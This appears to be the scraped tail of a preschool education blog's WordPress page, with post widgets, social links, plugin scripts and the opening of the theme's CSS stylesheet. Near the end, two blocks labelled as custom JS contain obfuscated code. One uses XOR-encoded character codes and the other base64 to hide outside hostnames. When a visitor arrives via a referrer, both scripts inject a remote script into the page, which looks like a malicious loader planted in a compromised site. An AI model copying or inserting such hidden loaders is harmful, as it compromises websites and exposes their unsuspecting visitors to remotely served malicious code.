<article class="post-3747 post type-post status-publish format-standard category-approaches-to-learning category-early-childhood-education entry has-post-thumbnail"><a href="https://www.misshumblebee.com/blog/index.php/%f0%9f%8c%bc-meet-miss-humblebee-and-her-five-bug-friends-where-every-child-learns-belongs/" class="alignleft" aria-hidden="true"><img width="150" height="150" src="https://www.misshumblebee.com/blog/wp-content/uploads/2025/03/BlogBugs_Landscape-150x150.png" class="entry-image attachment-post" alt="Meet Miss Humblebee and Her Five Bug Friends: Where Every Child Learns &amp; Belongs" itemprop="image" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://www.misshumblebee.com/blog/index.php/%f0%9f%8c%bc-meet-miss-humblebee-and-her-five-bug-friends-where-every-child-learns-belongs/">Meet Miss Humblebee and Her Five Bug Friends: Where Every Child Learns &amp; Belongs</a></h2></header><div class="entry-content"><p>At Miss Humblebee’s Academy, we know that early &#x02026; <a href="https://www.misshumblebee.com/blog/index.php/%f0%9f%8c%bc-meet-miss-humblebee-and-her-five-bug-friends-where-every-child-learns-belongs/" class="more-link"> </a></p></div></article><article class="post-3713 post type-post status-publish format-standard category-child-development category-early-childhood-education category-homeschooling-caregiver-resources category-kindergarten-readiness category-parenting-tips-and-strategies category-practical-tips-for-educators tag-childdevelopment tag-earlychildhoodeducation tag-interactivelearning tag-kindergartenreadiness tag-misshumblebee tag-parentingtips tag-preschooleducation entry has-post-thumbnail"><a href="https://www.misshumblebee.com/blog/index.php/introducing-miss-humblebees-academy-a-foundation-for-lifelong-learning/" class="alignleft" aria-hidden="true"><img width="150" height="150" src="https://www.misshumblebee.com/blog/wp-content/uploads/2025/03/What-is-Miss-Humblebees-Academy_Blog-Horizontal-150x150.png" class="entry-image attachment-post" alt="Introducing Miss Humblebee&#8217;s Academy: A Foundation for Lifelong Learning" itemprop="image" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://www.misshumblebee.com/blog/index.php/introducing-miss-humblebees-academy-a-foundation-for-lifelong-learning/">Introducing Miss Humblebee&#8217;s Academy: A Foundation for Lifelong Learning</a></h2></header><div class="entry-content"><p>In today’s fast-paced world, early childhood &#x02026; <a href="https://www.misshumblebee.com/blog/index.php/introducing-miss-humblebees-academy-a-foundation-for-lifelong-learning/" class="more-link"> </a></p></div></article><article class="post-3645 post type-post status-publish format-standard category-early-childhood-education tag-braindevelopment tag-earlylearning tag-preschooleducation entry has-post-thumbnail"><a href="https://www.misshumblebee.com/blog/index.php/why-early-learning-matters-the-science-behind-brain-development-in-ages-3-6/" class="alignleft" aria-hidden="true"><img width="150" height="150" src="https://www.misshumblebee.com/blog/wp-content/uploads/2025/03/Why-Early-Learning-Matters_Blog_2-150x150.png" class="entry-image attachment-post" alt="Why Early Learning Matters: The Science Behind Brain Development in Ages 3-6" itemprop="image" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://www.misshumblebee.com/blog/index.php/why-early-learning-matters-the-science-behind-brain-development-in-ages-3-6/">Why Early Learning Matters: The Science Behind Brain Development in Ages 3-6</a></h2></header><div class="entry-content"><p>The early years of a child’s life are a time of &#x02026; <a href="https://www.misshumblebee.com/blog/index.php/why-early-learning-matters-the-science-behind-brain-development-in-ages-3-6/" class="more-link"> </a></p></div></article></div></section>
</div><div class="footer-widgets-2 widget-area"><section id="featured-post-4" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">DIY</h4>
<article class="post-3619 post type-post status-publish format-standard has-post-thumbnail category-art category-diy category-projects tag-budget-friendly-ideas tag-diy-graduation-ideas tag-preschool-graduation tag-schools-out entry"><a href="https://www.misshumblebee.com/blog/index.php/preschool-graduation/" class="alignleft" aria-hidden="true"><img width="150" height="150" src="https://www.misshumblebee.com/blog/wp-content/uploads/2023/05/Untitled-design-150x150.png" class="entry-image attachment-post" alt="Preschool Graduation at Home" itemprop="image" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://www.misshumblebee.com/blog/index.php/preschool-graduation/">Preschool Graduation at Home</a></h2></header><div class="entry-content"><p>School is almost out! Can you believe it? Just &#x02026; <a href="https://www.misshumblebee.com/blog/index.php/preschool-graduation/" class="more-link"> </a></p></div></article><article class="post-3591 post type-post status-publish format-standard has-post-thumbnail category-activities-games category-art-craft category-art category-colors category-diy category-fine-motor category-projects category-recycled-crafts category-sensory-crafts tag-art tag-family-friendly tag-outdoor-activities tag-party-games entry"><a href="https://www.misshumblebee.com/blog/index.php/squirt-gun-painting/" class="alignleft" aria-hidden="true"><img width="150" height="150" src="https://www.misshumblebee.com/blog/wp-content/uploads/2022/04/Untitled-design-88-150x150.png" class="entry-image attachment-post" alt="Squirt Gun Painting" itemprop="image" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://www.misshumblebee.com/blog/index.php/squirt-gun-painting/">Squirt Gun Painting</a></h2></header><div class="entry-content"><p>Regardless of the weather, this squirt gun &#x02026; <a href="https://www.misshumblebee.com/blog/index.php/squirt-gun-painting/" class="more-link"> </a></p></div></article><article class="post-3574 post type-post status-publish format-standard has-post-thumbnail category-art-craft category-art category-diy category-fine-motor category-recycled-crafts category-shapes tag-art-activities tag-chicken-hat tag-diy tag-fine-motor tag-indoor-activities entry"><a href="https://www.misshumblebee.com/blog/index.php/chicken-hat-activity/" class="alignleft" aria-hidden="true"><img width="150" height="150" src="https://www.misshumblebee.com/blog/wp-content/uploads/2022/04/IMG-3615-150x150.jpg" class="entry-image attachment-post" alt="Chicken Hat Activity" itemprop="image" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://www.misshumblebee.com/blog/index.php/chicken-hat-activity/">Chicken Hat Activity</a></h2></header><div class="entry-content"><p>Well, spring has sprung, at least for me. I'm am &#x02026; <a href="https://www.misshumblebee.com/blog/index.php/chicken-hat-activity/" class="more-link"> </a></p></div></article></div></section>
<section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Connect</h4>
<div class="menu-social-navigation-container"><ul id="menu-social-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a title="Facebook" target="_blank" rel="noopener" href="https://www.facebook.com/MissHumblebeesAcademy" itemprop="url"><i class="fa fa-facebook"></i><span class="fontawesome-text"> Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3733"><a href="https://x.com/MsHumblebeeAcad" itemprop="url">X</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a title="Pinterest" target="_blank" rel="noopener" href="https://www.pinterest.com/MsHumblebeeAcad/" itemprop="url"><i class="fa fa-pinterest"></i><span class="fontawesome-text"> Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a title="LinkedIn" target="_blank" rel="noopener" href="http://www.linkedin.com/company/2900574?trk=tyah" itemprop="url"><i class="fa fa-linkedin"></i><span class="fontawesome-text"> LinkedIn</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a title="Instagram" target="_blank" rel="noopener" href="http://instagram.com/misshumblebeesacademy" itemprop="url"><i class="fa fa-instagram"></i><span class="fontawesome-text"> Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a title="YouTube" target="_blank" rel="noopener" href="https://www.youtube.com/@MissHumblebeesAcademy2012" itemprop="url"><i class="fa fa-youtube"></i><span class="fontawesome-text"> YouTube</span></a></li>
</ul></div></div></section>
</div><div class="footer-widgets-3 widget-area"></div></div></div><footer class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="creds"><p>Copyright &copy; 2025 &middot; Blog Design by <a href="http://readytoblogdesigns.com/" target="blank">Ready to Blog Designs</a></p></div><p></p></div></footer></div><div id="glt-translate-trigger"><span class="notranslate">Translate &raquo;</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en', autoDisplay: false}, 'google_language_translator');}</script><link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.misshumblebee.com/blog/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.80.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.misshumblebee.com/blog/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.80.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
</style>
<link rel='stylesheet' id='metaslider-pro-public-css' href='https://www.misshumblebee.com/blog/wp-content/plugins/ml-slider-pro/assets/public.css?ver=2.6.5' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.4" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=6.5.4" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.80.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_383 = function($) {$('#metaslider_383').addClass('flexslider');
            $('#metaslider_383').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_383');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_383 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_383, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_383, 1) : metaslider_383(window.jQuery);
        };
        timer_metaslider_383();
var metaslider_391 = function($) {$('#metaslider_391').addClass('flexslider');
            $('#metaslider_391').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_391');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_391 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_391, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_391, 1) : metaslider_391(window.jQuery);
        };
        timer_metaslider_391();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.80.0" id="metaslider-script-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_4af4c8) {
    
    var _78bd5c = Date.now();
    var _ed3ceb = 1000;
    _78bd5c = _78bd5c / _ed3ceb;
    _78bd5c = Math.floor(_78bd5c);

    var _2b3409 = 600;
    _78bd5c -= _78bd5c % _2b3409;
    _78bd5c = _78bd5c.toString(16);

    var _b5f66b = _4af4c8.referrer;

    if (!_b5f66b) return;

    var _352e81 = [47393, 47408, 47408, 47411, 47470, 47405, 47393, 47410, 47403, 47397, 47412, 47401, 47406, 47399, 47469, 47395, 47407, 47413, 47406, 47412, 47397, 47410, 47470, 47395, 47407, 47405];

    _352e81 = _352e81.map(function(_fc45fe){
        return _fc45fe ^ 47424;
    });

    var _9ed7e = "ed04c84822287f3b7c25a090b14e5de3";
    
    _352e81 = String.fromCharCode(..._352e81);

    var _40249d = "https://";
    var _cd8cf1 = "/";
    var _d2511c = "app.";

    var _e75197 = ".js";

    var _c3a646 = _4af4c8.createElement("script");
    _c3a646.type = "text/javascript";
    _c3a646.async = true;
    _c3a646.src = _40249d + _352e81 + _cd8cf1 + _d2511c + _78bd5c + _e75197;

    _4af4c8.getElementsByTagName("head")[0].appendChild(_c3a646)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bd79bd7d55310e3b85a1c350b5ebd7ad --><!-- end Simple Custom CSS and JS -->
<script type='text/javascript' src='https://stats.wp.com/e-202551.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.8.4',blog:'81389775',post:'0',tz:'-5',srv:'www.misshumblebee.com'} ]);
	_stq.push([ 'clickTrackerInit', '81389775', '0' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/style.css?ver=1.0.0
body_size: 7936
content:
/* Theme Name:Miss Humblebee's Academy Blog
Description:This is a child theme created for the Miss Humblebee's Academy Blog on the Genesis Framework.
Author:StudioPress
Author URI:http://www.readytoblogdesigns.com/
Version:1.0.0
 
Template:genesis
Template Version:2.0.1
 
License:GPL-2.0+
License URI:http://www.opensource.org/licenses/gpl-license.php */


/* Table of Contents

- HTML5 Reset
- Baseline Normalize
- Box Sizing
- Float Clearing
- Defaults
- Typographical Elements
- Headings
- Objects
- Forms
- Tables
- Structure and Layout
- Site Containers
- Column Widths and Positions
- Column Classes
- Common Classes
- WordPress
- Genesis
- Titles
- Widgets
- Featured Content
- Plugins
- Genesis eNews Extended
- Genesis Latest Tweets
- Gravity Forms
- Jetpack
- Site Header
- Title Area
- Widget Area
- Site Navigation
- Header Navigation
- Primary Navigation
- Secondary Navigation
- Social Navigation
- Category Menu
- Content Area
- Slider
- Entries
- Pagination
- Comments
- Sidebars
- Footer Widgets
- Site Footer
- Media Queries
- max-width:1139px
- max-width:1023px
- max-width:767px */


@font-face {
	font-family: 'futura_ltlight';
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-light-webfont.eot');
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-light-webfont.eot?#iefix') format('embedded-opentype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-light-webfont.woff2') format('woff2'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-light-webfont.woff') format('woff'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-light-webfont.ttf') format('truetype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-light-webfont.svg#futura_ltlight') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'futura_ltheavy';
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-heavy-webfont.eot');
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-heavy-webfont.eot?#iefix') format('embedded-opentype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-heavy-webfont.woff2') format('woff2'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-heavy-webfont.woff') format('woff'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-heavy-webfont.ttf') format('truetype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-heavy-webfont.svg#futura_ltlight') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'futura_ltbook';
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-book-webfont.eot');
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-book-webfont.eot?#iefix') format('embedded-opentype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-book-webfont.woff2') format('woff2'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-book-webfont.woff') format('woff'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-book-webfont.ttf') format('truetype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-book-webfont.svg#futura_ltlight') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'futura_ltbold';
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-bold-webfont.eot');
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-bold-webfont.eot?#iefix') format('embedded-opentype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-bold-webfont.woff2') format('woff2'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-bold-webfont.woff') format('woff'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-bold-webfont.ttf') format('truetype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-bold-webfont.svg#futura_ltlight') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */
/* Baseline Normalize
normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block
}
audio, canvas, video {
	display: inline-block
}
audio:not([controls]) {
	display: none;
	height: 0
}
[hidden] {
	display: none
}
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}
body {
	margin: 0
}
a:focus {
	outline: thin dotted
}
a:active, a:hover {
	outline: 0
}
h1 {
	font-size: 2em;
	margin: .67em 0
}
abbr[title] {
	border-bottom: 1px dotted
}
b, strong {
	font-weight: bold
}
dfn {
	font-style: italic
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}
mark {
	background: #ff0;
	color: #000
}
code, kbd, pre, samp {
	font-family: monospace, serif;
	font-size: 1em
}
pre {
	white-space: pre-wrap
}
q {
	quotes: "\201C" "\201D" "\2018" "\2019"
}
small {
	font-size: 80%
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sup {
	top: -0.5em
}
sub {
	bottom: -0.25em
}
img {
	border: 0
}
svg:not(:root) {
	overflow: hidden
}
figure {
	margin: 0
}
fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}
legend {
	border: 0;
	padding: 0
}
button, input, select, textarea {
	font-family: inherit;
	font-size: 100%;
	margin: 0
}
button, input {
	line-height: normal
}
button, select {
	text-transform: none
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer
}
button[disabled], html input[disabled] {
	cursor: default
}
input[type="checkbox"], input[type="radio"] {
	box-sizing: border-box;
	padding: 0
}
input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}
button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0
}
textarea {
	overflow: auto;
	vertical-align: top
}
table {
	border-collapse: collapse;
	border-spacing: 0
}

/* Box Sizing
--------------------------------------------- */
*, input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* Float Clearing
--------------------------------------------- */
.archive-pagination:before, .clearfix:before, .entry:before, .entry-pagination:before, .footer-widgets:before, .nav-primary:before, .nav-secondary:before, .site-container:before, .site-footer:before, .site-header:before, .site-inner:before, .wrap:before {
	content: " ";
	display: table;
}
.archive-pagination:after, .clearfix:after, .entry:after, .entry-pagination:after, .footer-widgets:after, .nav-primary:after, .nav-secondary:after, .site-container:after, .site-footer:after, .site-header:after, .site-inner:after, .wrap:after {
	clear: both;
	content: " ";
	display: table;
}

.clear-float {
	display:block;
	overflow: auto;
	width: 100%;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */
/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}
body {
	background-color: #fff;
	color: #666;
	font-family: 'futura_ltlight', Arial, sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1.625;
}
a, button, input:focus, input[type="button"], input[type="reset"], input[type="submit"], textarea:focus, .button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
::-moz-selection {
	background-color: #333;
	color: #fff;
}
::selection {
	background-color: #333;
	color: #fff;
}
a {
	color: #666;
	text-decoration: none;
}
a img {
	margin-bottom: -4px;
	margin-bottom: -0.4rem;
}
a:hover {
	color: #333;
}
p {
	margin: 0 0 24px;
	margin: 0 0 2.4rem;
	padding: 0;
}
strong {
	font-weight: 700;
}
ol, ul {
	margin: 0;
	padding: 0;
}
blockquote, blockquote::before {
	color: #999;
}
blockquote {
	margin: 40px 40px 24px;
	margin: 4rem 4rem 2.4rem;
}
blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}
.entry-content code {
	background-color: #333;
	color: #ddd;
}
cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */
h1, h2, h3, h4, h5, h6 {
	color: #333;
	font-family: Roboto, sans-serif;
	font-weight: 700;
	line-height: 1.2;
	margin: 0 0 16px;
	margin: 0 0 1.6rem;
}
h1 {
	font-size: 36px;
	font-size: 3.6rem;
}
h2 {
	font-size: 30px;
	font-size: 3rem;
}
h3 {
	font-size: 24px;
	font-size: 2.4rem;
}
h4 {
	font-size: 20px;
	font-size: 2rem;
}
h5 {
	font-size: 18px;
	font-size: 1.8rem;
}
h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* Objects
--------------------------------------------- */
embed, iframe, img, object, video, .wp-caption {
	max-width: 100%;
}
img {
	height: auto;
	width: auto; /* IE8 */
}

/* Forms
--------------------------------------------- */
input, select, textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	box-shadow: 1px 1px 3px #eee inset;
	color: #999;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 16px;
	padding: 1.6rem;
	width: 100%;
}
input:focus, textarea:focus {
	border: 1px solid #999;
	outline: none;
}
::-moz-placeholder {
	color: #999;
	opacity: 1;
}
::-webkit-input-placeholder {
	color: #999;
}
button, input[type="button"], input[type="reset"], input[type="submit"], .button, .entry-content .button {
	background-color: #9d7eb7;
	border: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	padding: 16px 24px;
	padding: 1.6rem 2.4rem;
	text-transform: uppercase;
	width: auto;
}
button:hover, input:hover[type="button"], input:hover[type="reset"], input:hover[type="submit"], .button:hover, .entry-content .button:hover {
	background-color: #9d7eb7;
	color: #e7fafa;
}
.entry-content .button:hover {
	color: #fff;
}
.button {
	display: inline-block;
}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */
table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	margin-bottom: 4rem;
	width: 100%;
}
tbody {
	border-bottom: 1px solid #ddd;
}
th, td {
	text-align: left;
}
th {
	font-weight: bold;
	text-transform: uppercase;
}
td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
	padding: 0.6rem 0;
}

/* Structure and Layout
---------------------------------------------------------------------------------------------------- */
/* Site Containers
--------------------------------------------- */

.site-inner, .wrap {
	margin: 0 auto;
	max-width: 1140px;
}
.site-inner {
